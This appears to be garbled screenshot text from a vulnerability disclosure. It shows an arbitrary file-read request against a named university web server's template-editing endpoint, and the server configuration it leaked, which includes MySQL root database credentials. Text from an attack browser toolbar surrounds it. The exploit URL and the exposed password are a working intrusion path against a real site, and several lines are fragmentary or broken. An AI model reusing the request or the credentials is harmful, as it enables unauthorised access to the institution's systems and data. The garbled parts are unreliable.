 sudi.suda.edu.cn/_web/tpl/resFileSourceEdit.do?templateId=18&_p=YXM9NSZ0PTE4NTYmcD0xJm09TiY_&name=web.xml&resFilePath=WEB-INF/classes/proxo
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
ad URL
lit URL
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
<?xml version="1.0" encoding="utf-8"?>
<something-else-entirely>
<proxool>
<alias>proxoolPool</alias>
<driver-url>jdbc:mysql://127.0.0.1:3306/WEBPLUS3?characterEncoding=UTF
<driver-class>com.mysql.jdbc.Driver</driver-class>
<driver-properties>
<property name="user" value="root"/>
<property name="password" value="root1234"/>
</driver-properties>
<maximum-connection-count>300</maximum-connection-count>
<minimum-connection-count>10</minimum-connection-count>
<house-keeping-sleep-time>120000</house-keeping-sleep-time>
<simultaneous-build-throttle>30</simultaneous-build-throttle>
<prototype-count>10</prototype-count>
<maximum-active-time>36000000</maximum-active-time>
<maximum-connection-lifetime>43200000</maximum-connection-lifetime>
www.wooyun.org
<!--测试配置-->